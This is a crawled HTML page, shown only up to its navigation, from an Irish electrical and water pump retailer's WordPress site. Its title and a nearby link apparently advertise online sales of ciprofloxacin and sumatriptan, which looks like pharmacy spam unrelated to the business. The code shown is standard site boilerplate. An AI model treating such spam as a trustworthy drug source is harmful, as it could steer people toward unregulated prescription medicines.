

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liamchawke.ie/buy-cipro/
body_size: 14048
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://liamchawke.ie/xmlrpc.php" />
<title>Buy Cipro, Buy Ciprofloxacin Traveller&#8217;s Diarrhoea Tablets Online &#8211; Liam Chawke Electrical &amp; Water Pumps</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Liam Chawke Electrical &amp; Water Pumps &raquo; Feed" href="https://liamchawke.ie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/liamchawke.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://liamchawke.ie/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://liamchawke.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://liamchawke.ie/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.06' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.6.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.6.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.6.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.6.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='mantras-css' href='https://liamchawke.ie/wp-content/themes/mantra-nolink/style.css?ver=2.6.1.1' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='mantra-parent-css' href='https://liamchawke.ie/wp-content/themes/mantra/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://liamchawke.ie/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.14' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/liamchawke.ie\/wp-admin\/admin-ajax.php","nonce":"58262ebdbb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://liamchawke.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.6.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/liamchawke.ie","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.6.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.6.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.6.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liamchawke.ie/wp-content/themes/mantra/js/frontend.js?ver=2.6.1.1" id="cryout-frontend-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://liamchawke.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liamchawke.ie/wp-json/wp/v2/posts/4739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liamchawke.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel="canonical" href="https://liamchawke.ie/buy-cipro/" />
<link rel='shortlink' href='https://liamchawke.ie/?p=4739' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://liamchawke.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliamchawke.ie%2Fbuy-cipro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://liamchawke.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliamchawke.ie%2Fbuy-cipro%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		 <style type="text/css"> #wrapper, #access, #colophon, #branding, #main { width:1050px ;} #content { width:750px;} #primary,#secondary {width:240px;}#content, #content p, #content ul, #content ol, #content input, #content select, #content textarea{ font-size:14px; } #access ul li { background-color:#91a6cc} body, input, textarea {font-family:Verdana, Geneva, sans-serif ; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title {font-family:Verdana, Geneva, sans-serif ; } .widget-area {font-family:Helvetica, sans-serif ; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {font-family:Georgia, Times New Roman, Times, serif ; } .entry-content ul li { background-image:none ; padding-left:0;} .entry-content ul { margin-left:0;} .nocomments, .nocomments2 {display:none;} #content h1.entry-title, #content h2.entry-title { font-size:22px ;} #content h1, #content h2, #content h3, #content h4, #content h5, #content h6, #content .entry-title, #site-title a , #site-description { text-shadow:none; moz-text-shadow:none; -webkit-text-shadow:none ;} #header-container > div { margin-top:16px;} #header-container > div { margin-left:40px;} body { background-color:#91a6cc !important ;} #header { background-color:#1B4E9B ;} #footer { background-color:#000000 ;} #footer2 { background-color:#222222 ;} #site-title span a { color:#0D85CC ;} #site-description { color:#999999 ;} #content, #content p, #content ul, #content ol { color:#333333 ;} .widget-area a:link, .widget-area a:visited, a:link, a:visited ,#searchform #s:hover , #container #s:hover, #access a:hover, #wp-calendar tbody td a , #site-info a ,#site-copyright a, #access li:hover > a, #access ul ul :hover > a { color:#0D85CC;} a:hover, .entry-meta a:hover, .entry-utility a:hover , .widget-area a:hover { color:#12a7ff ;} #content .entry-title a, #content .entry-title, #content h1, #content h2, #content h3, #content h4, #content h5, #content h6{ color:#444444 ;} #content .entry-title a:hover { color:#000000 ;} .widget-title,#footer-widget-area .widget-title { background-color:#1B4E9B ;} .widget-title { color:#FFFFFF ;} #footer-widget-area .widget-title { color:#FFFFFF ; ;} #footer-widget-area a { color:#666666 ;} #footer-widget-area a:hover { color:#888888 ;} #content p, .entry-content ul, .entry-summary ul , .entry-content ol, .entry-summary ol { margin-bottom:1.5em;} .entry-meta .entry-time {display:none;} #branding { height:125px ;} </style> 
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"><style>/* Mantra Custom CSS */ #access a { display: block; padding: 0.2em 1.2em; font-size: 14px; text-decoration: none; color: #FFFFFF; }</style>

<!--[if lte IE 8]>
<style type="text/css" media="screen">
 #access ul  li,
.edit-link a ,
 #footer-widget-area .widget-title, .entry-meta,.entry-meta .comments-link,
.short-button-light, .short-button-dark ,.short-button-color ,blockquote  {
     position:relative;
     behavior: url(https://liamchawke.ie/wp-content/themes/mantra/js/PIE/PIE.php);
   }

#access ul ul {
-pie-box-shadow:0px 5px 5px #999;
}
   
#access  ul  li.current_page_item,  #access ul li.current-menu-item ,
#access ul  li ,#access ul ul ,#access ul ul li, .commentlist li.comment	,.commentlist .avatar,
 .nivo-caption, .theme-default .nivoSlider {
     behavior: url(https://liamchawke.ie/wp-content/themes/mantra/js/PIE/PIE.php);
   }
</style>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://liamchawke.ie/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://liamchawke.ie/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://liamchawke.ie/wp-content/uploads/2020/07/Liam-Chawke-Kranzle-Rathkeale-1-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://liamchawke.ie/wp-content/uploads/2020/07/Liam-Chawke-Kranzle-Rathkeale-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liamchawke.ie/wp-content/uploads/2020/07/Liam-Chawke-Kranzle-Rathkeale-1.jpg" />
<meta name="msapplication-TileImage" content="https://liamchawke.ie/wp-content/uploads/2020/07/Liam-Chawke-Kranzle-Rathkeale-1.jpg" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
document.createElement('hgroup');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function mantra_onload() {


     // Add responsive videos
     if (jQuery(window).width() < 800) jQuery(".entry-content").fitVids();
}; // mantra_onload


jQuery(document).ready(function(){
     // Add custom borders to images
     jQuery("img.alignnone, img.alignleft, img.aligncenter,  img.alignright").addClass("imageNone");

	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = '
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, mantra_onload );
</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
 visibility: collapse !important;  
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4739 single-format-standard theme-mantra cookies-not-set woocommerce-no-js">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<header id="header">

		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://liamchawke.ie/wp-content/uploads/2015/04/1050x125-Header-4.jpg"  />
	<div id="header-container">


<div><a id="logo" href="https://liamchawke.ie/" ><img title="" alt="" src="https://liamchawke.ie/wp-content/uploads/2015/04/640x100-Liam-Chawke-Rathkeale-16.png" /></a></div><div class="socials" id="sheader">
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-Facebook" title="Facebook"><img alt="Facebook" src="https://liamchawke.ie/wp-content/themes/mantra/images/socials/Facebook.png" /></a>
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-Twitter" title="Twitter"><img alt="Twitter" src="https://liamchawke.ie/wp-content/themes/mantra/images/socials/Twitter.png" /></a>
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-RSS" title="RSS"><img alt="RSS" src="https://liamchawke.ie/wp-content/themes/mantra/images/socials/RSS.png" /></a></div></div>				<div style="clear:both;"></div>

			</div><!-- #branding -->

			<nav id="access" class="jssafe" role="navigation">

				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://liamchawke.ie/">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://liamchawke.ie/about-liam-chawke-electrical/">About Us</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://liamchawke.ie/products/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://liamchawke.ie/electrical-equipment/">Electrical</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://liamchawke.ie/water-pumps/">Pumps</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://liamchawke.ie/pressure-washers/">Washers</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://liamchawke.ie/water-treatment/">Water Treatment</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://liamchawke.ie/product-information/">Guides</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://liamchawke.ie/liam-chawke-rathkeale/">Contact Us</a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;"> </div>

</header><!-- #header -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>
		
									
		<section id="container">
			<div id="content" role="main">
			
						

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://liamchawke.ie/purchase-imitrex/" rel="prev"><span class="meta-nav">&laquo;</span> Purchase Imitrex, Buy Sumatriptan, Imigran Online From £9</a></div>
